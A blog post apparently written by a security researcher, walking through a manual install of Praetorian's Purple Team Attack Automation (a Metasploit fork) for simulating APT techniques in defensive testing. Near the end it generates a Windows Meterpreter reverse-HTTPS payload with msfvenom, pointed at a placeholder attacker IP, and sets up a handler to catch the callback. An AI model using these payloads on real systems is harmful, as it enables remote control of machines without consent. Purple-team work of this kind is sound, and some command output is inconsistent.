Simulating APTs For Fun
In the post I will explain how one could simulate an Advanced Persistent Threat (APT) using Praetorian’s Purple Team Attack Automation and MITRE’s ATT&CK framework.
Introduction
How does one go about validating that what has been setup to protect one’s infrastructure is actually useful? Well, one will need to be able to simulate threats. To do that, one needs two things, an environment and tools. In the past few days I have been investigating tools that would allow me to simulate Tactics, Techniques and Procedures (TTPs) of better known APTs to validate some concepts we have been exploring at work.
An obvious choice was MITRE’s CALDERA, ended up disappointed with it, but pleasantly surprised by Praetorian’s Purple Team Attack Automation (shoutout to @Decalage2 for pointing me to it). As per Purple Team Attack Automation (PTAA) documentation, one should make use of Docker to install it, something that I’m not very keen on doing.
I decided to manually install it, in a nutshell, PTAA is Metasploit with extra modules added to it so how hard could it be? That’s also the reason why I liked PTAA so much: the fact that it leverages existing and well maintained software that I use on my workflow.
First Things First
First thing is to install the dependencies needed to build the Ruby gems required by Metasploit.
1#!/bin/bash
2apt-get install -y libssl-dev libreadline-dev zlib1g-dev libpq-dev libsqlite3-dev libpcap-dev
Then, clone the source code of rbenv, ruby-build and of PTAA itself. We’ll make use of rbenv as the Metasploit version from which PTAA is based upon, has different requirements from the Metasploit that comes with Kali (e.g., Ruby version). Creating a separate environment makes things easier to manage and avoids problems with version conflicts and the likes.
 1#!/bin/bash
 2git clone https://github.com/praetorian-code/purple-team-attack-automation.git ~/purple-team-attack-automation
 3# Cloning into '/home/researcher/purple-team-attack-automation'...
 4# remote: Enumerating objects: 480023, done.
 5# remote: Counting objects: 100% (480023/480023), done.
 6# remote: Compressing objects: 100% (115968/115968), done.
 7# remote: Total 480023 (delta 351889), reused 479916 (delta 351795), pack-reused 0
 8# Receiving objects: 100% (480023/480023), 385.07 MiB | 6.04 MiB/s, done.
 9# Resolving deltas: 100% (351889/351889), done.
10# Checking out files: 100% (10339/10339), done.
11
12git clone https://github.com/rbenv/rbenv.git ~/.rbenv
13# Cloning into '/home/researcher/.rbenv'...
14# remote: Enumerating objects: 15, done.
15# remote: Counting objects: 100% (15/15), done.
16# remote: Compressing objects: 100% (13/13), done.
17# remote: Total 2759 (delta 4), reused 6 (delta 2), pack-reused 2744
18# Receiving objects: 100% (2759/2759), 528.92 KiB | 1.37 MiB/s, done.
19# Resolving deltas: 100% (1724/1724), done.
20
21git clone https://github.com/rbenv/ruby-build.git ~/.rbenv/plugins/ruby-build
22# Cloning into '/home/researcher/.rbenv/plugins/ruby-build'...
23# remote: Enumerating objects: 30, done.
24# remote: Counting objects: 100% (30/30), done.
25# remote: Compressing objects: 100% (19/19), done.
26# remote: Total 9742 (delta 10), reused 24 (delta 7), pack-reused 9712
27# Receiving objects: 100% (9742/9742), 2.08 MiB | 3.27 MiB/s, done.
28# Resolving deltas: 100% (6336/6336), done.
Ruby, Ruby Gems and a Database
After the code has been downloaded, we need to create a file that can be used to setup the environment every time we want to make use of PTAA. The rbenv documentation instructs one to use the .bashrc file. This works well when you have a dedicated user to run the software you’re installing, which is not the case. As such, I prefer to use a specific file that I use only when needed.
/usr/lib/postgresql/11/bin to the PATH variable as Metasploit msfdb utility makes use of pg_ctl.1#!/bin/bash
2echo '#!/bin/bash' > ~/purple-team-attack-automation/.envinit
3echo 'export PATH="$HOME/.rbenv/bin:$PATH"' >> ~/purple-team-attack-automation/.envinit
4echo 'export PATH="$HOME/purple-team-attack-automation/:$PATH"' >> ~/purple-team-attack-automation/.envinit
5echo 'export PATH="$PATH:/usr/lib/postgresql/11/bin"' >> ~/purple-team-attack-automation/.envinit
6echo 'export PS1="(purple-team-attack-automation) $PS1"' >> ~/purple-team-attack-automation/.envinit
7echo 'eval "$(rbenv init -)"' >> ~/purple-team-attack-automation/.envinit
Now we have everything ready to install Ruby and the gems needed by Metasploit.
1#!/bin/bash
2. ~/purple-team-attack-automation/.envinit
3cd ~/purple-team-attack-automation
4
5rbenv install
6# Downloading ruby-2.6.2.tar.bz2...
7# -> https://cache.ruby-lang.org/pub/ruby/2.6/ruby-2.6.2.tar.bz2
8# Installing ruby-2.6.2...
9# Installed ruby-2.6.2 to /home/researcher/.rbenv/versions/2.6.2
Verify that the environment is properly setup and correct any errors reported.
1#!/bin/bash
2curl -fsSL https://github.com/rbenv/rbenv-installer/raw/master/bin/rbenv-doctor | bash
3# Checking for `rbenv' in PATH: /home/researcher/.rbenv/bin/rbenv
4# Checking for rbenv shims in PATH: OK
5# Checking `rbenv install' support: /home/researcher/.rbenv/plugins/ruby-build/bin/rbenv-install (ruby-build 20190423)
6# Counting installed Ruby versions: 1 versions
7# Checking RubyGems settings: OK
8# Auditing installed plugins: OK
Finally install the Ruby gems needed by Metasploit using bundler and setup the database.
msfdb utility is in the postgres group, otherwise it will fail. 1#!/bin/bash
2gem install bundler
3# Fetching bundler-2.0.1.gem
4# Successfully installed bundler-2.0.1
5# Parsing documentation for bundler-2.0.1
6# Installing ri documentation for bundler-2.0.1
7# Done installing documentation for bundler after 2 seconds
8# 1 gem installed
9
10bundler install
11# Warning: the running version of Bundler (1.17.2) is older than the version that created the lockfile (1.17.3). We suggest you upgrade to the latest version of Bundler by running `gem install bundler`.
12# Fetching gem metadata from https://rubygems.org/..............
13# Using rake 12.3.2
14# Fetching Ascii85 1.0.3
15# Installing Ascii85 1.0.3
16# Fetching concurrent-ruby 1.0.5
17# Installing concurrent-ruby 1.0.5
18# Fetching i18n 0.9.5
19# Installing i18n 0.9.5
20# Using minitest 5.11.3
21# ...
22
23id
24# uid=1000(researcher) gid=1000(researcher) groups=1000(researcher),27(sudo),117(postgres)
25
26msfdb init --component database
27# Creating database at /home/researcher/.msf4/db
28# Starting database at /home/researcher/.msf4/db...success
29# Creating database users
30# Writing client authentication configuration file /home/researcher/.msf4/db/pg_hba.conf
31# Stopping database at /home/researcher/.msf4/db
32# Starting database at /home/researcher/.msf4/db...success
33# Creating initial database schema
First Run
Now that the environment and PTAA are ready, the next step is to generate the payload that will be used to “infect” a target machine.
1#!/bin/bash
2msfvenom -p windows/x64/meterpreter_reverse_https -a x64 --platform windows LHOST=<attacker IP address> LPORT=8443 -f exe > meterpreter.exe
3# No encoder or badchars specified, outputting raw payload
4# Payload size: 207449 bytes
5# Final size of exe file: 214016 bytes

Then we can run Metasploit and start a handler to receive the connections from our Meterpreter payload.
 1#!/bin/bash
 2. ~/purple-team-attack-automation/.activate
 3
 4msfdb start --component database
 5
 6msfconsole
 7msf5 > use exploit/multi/handler
 8
 9msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
10# PAYLOAD => windows/meterpreter/reverse_tcp
11
12msf5 exploit(multi/handler) > set LHOST <attacker IP ahaddress>
13# LHOST => <attacker IP address>
14
15msf5 exploit(multi/handler) > set LPORT 8443
16# LPORT => 8443
17
18msf5 exploit(multi/handler)> exploit -j -z
19# [*] Exploit running as background job 0.
20# [*] Exploit completed, but no session was created.
21# [*] Started reverse TCP handler on 192.168.23.205:8443
Running the Simulation
Now that we have everything ready, we need to select what PTAA modules we need to run. Since PTAA makes usage of MITRE’s ATT&CK framework we can for each of the defined tactics, select the techniques specific to the APT one wants to simulate and that PTAA supports. For example, if we want to simulate APT28 (because, from Mother Russia with love) on the “Execution” tactic we can select technique T1086 - execution with PowerShell.
Hope this is helpful :D